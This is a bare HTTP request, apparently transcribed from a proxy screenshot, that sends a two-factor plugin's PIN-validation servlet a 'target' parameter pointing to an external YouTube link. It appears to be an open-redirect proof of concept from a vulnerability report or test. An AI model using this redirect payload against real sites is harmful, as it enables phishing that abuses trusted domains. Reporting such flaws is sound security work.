 1 GET / /plugins/servlet/twofactor/public/pinvalidation?target=https://youtu.be/dQw4w9WgXcQ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15